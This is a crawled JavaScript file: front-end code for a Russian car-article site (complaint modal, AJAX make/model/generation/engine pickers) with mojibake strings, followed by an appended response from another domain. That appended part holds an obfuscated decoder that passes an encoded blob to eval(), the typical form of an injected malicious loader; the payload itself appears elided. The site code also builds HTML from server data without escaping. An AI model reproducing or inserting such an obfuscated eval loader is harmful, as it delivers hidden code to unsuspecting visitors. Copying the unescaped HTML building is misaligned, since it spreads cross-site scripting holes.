      Materialize.toast('Âàøå ñîîáùåíèå îòïðàâëåíî!', 2000);
    });

  };

  /*
   Display 'complain' modal
   */
  article.complain = function () {
    $('#complain').modal('open');
  };

  // Update selected complaints when clicking checkboxes
  article.selectedComplaints = function () {
    article.selected = $filter('filter')(article.complaints, {checked: true})
      .map(function (a) {
        return a.name;
      });
  };

  // Query API to send a complaint
  article.sendComplain = function (articleId) {
    if (article.selected.length < 1) {
      Materialize.toast('Âû íå âûáðàëè ïðè÷èíó', 1000);
      return;
    }
    $http.post('/api/complaint', {
      article: articleId,
      reason: article.selected.join(', '),

    }).success(function () {
      $('#complain').modal('close');
      Materialize.toast('Âàøà æàëîáà ïðèíÿòà!', 2000);
    });

  };

  /*
   Display 'complain' modal
   */
  article.reglog = function () {
    $('#reglog').modal('open');
  };


  //endregion

});

//endregion

// AJAX car update
['mark', 'model', 'gen', 'engine'].forEach(function(item) {
  $('.article-choice__list--' + item).on('click', '.article-choice__list-item', function() {
    var idx = $(this).index();

    var text = $(this).parents('.article-choice__list--' + item).find('.article-choice__list-item').eq(idx).find('.article-choice__list-name').text()

    $('#car-' + item).text(text);
    $('#car-' + item).removeClass('openhide');
    $('.article-choice__panes').find('.article-choice__pane').removeClass('openhide');

    $('#filter-button').attr('data-active', 1);
    $('.garage-link').attr('data-active', 1);

    switch (item) {
      case 'mark': {
        $.getJSON('/list-full/car/models/' + $('#car-mark').text(), updateModels);
        $('#car-model').text('Âûáåðèòå ìîäåëü');
        $('#car-gen').text('Âûáåðèòå ïîêîëåíèå');
        $('#car-engine').text('Âûáåðèòå äâèãàòåëü');
        break;
      }
      case 'model': {
        $.getJSON('/list-full/car/generations/' + $('#car-mark').text() + '/' + $('#car-model').text(), updateGenerations);
        $('#car-gen').text('Âûáåðèòå ïîêîëåíèå');
        $('#car-engine').text('Âûáåðèòå äâèãàòåëü');
        break;
      }
      case 'gen': {
        $.getJSON('/list-full/car/engines/' +
                  $('#car-mark').text() + '/' +
                  $('#car-model').text() + '/' +
                  $('#car-gen').text(), updateEngines);
        $('#car-engine').text('Âûáåðèòå äâèãàòåëü');

        var src = $(this).parents('.article-choice__list--' + item).find('.article-choice__list-item').eq(idx).find('img').attr('src')
        var alt = $(this).parents('.article-choice__list--' + item).find('.article-choice__list-item').eq(idx).find('img').attr('alt')

        $('#car-image').attr('src', src);
        $('#car-image').attr('alt', alt);
        break;
      }
      case 'engine': {
        $('#filter-button').attr('data-active', 0);
        $('.garage-link').attr('data-active', 0);

        $('.garage-link').attr('href', '/garage?make=' + $('#car-mark').text() + '&model=' + $('#car-model').text() + '&generation=' + $('#car-gen').text() + '&engine=' + $('#car-engine').text())

        var category = $('.js-article-choice-system-2[data-active] .openhide').attr('data-id');
        if (!category) {
          category = $('.js-article-choice-system-1 .openhide').attr('data-id');
        }

        var gen = String($('#car-gen').text()).replace(/\//gi, '_');

        $('#filter-button').attr('href', '/articles/' +
                                          $('#car-mark').text() + '/' +
                                          $('#car-model').text() + '/' +
                                          gen + '/' +
                                          $('#car-engine').text() +
                                          '/category/' + category);
      }
    }
  });
});

var updateModels = function(data) {
  $('.article-choice__list--model').html('');
  $(data).each(function () {
    $('.article-choice__list--model').append('<li class="article-choice__list-item"><a href="#" class="article-choice__list-name">' + this.name + '</a><span class="article-choice__list-number">(' + this.count + ')</span></li>');
  });
};

var updateGenerations = function(data) {
  $('.article-choice__list--gen').html('');
  $(data).each(function () {
    var image = this.image ? '/uploads/' + this.image : '/static/img/icon-car.png';

    $('.article-choice__list--gen').append('<li class="article-choice__list-item"><a href="#" class="card-gen"><div class="card-gen__image"><img src="' + image + '" alt="' + this.name + '"></div><div class="card-gen__desc"><p class="card-gen__title article-choice__list-name">' + this.name + '</p><p class="card-gen__quantity">(' + this.count + ')</p></div></a></li>');
  });
};

var updateEngines = function(data) {
  $('.article-choice__list--engine').html('');
  $(data).each(function () {
    $('.article-choice__list--engine').append('<li class="article-choice__list-item"><a href="#" class="article-choice__list-name">' + this.name + '</a><span class="article-choice__list-number">(' + this.count + ')</span></li>');
  });
};

$('#filter-button').click(function() {
  var active = $(this).attr('data-active');
  if (active !== "0") {
    return false;
  }
});

$('.garage-link').click(function() {
  var active = $(this).attr('data-active');
  if (active !== "0"){
    return false;
  }

  var auth = $(this).attr('data-auth');
  if (auth === 0) {
    var keys = ['mark', 'model', 'gen', 'engine'];
    keys.forEach(function(item) {
      var str = $('#car-' + item).text();
      localStorage.setItem(item, str);
    });
  }
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=166813
body_size: 1588
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"zgSXejmsU",6,6,9))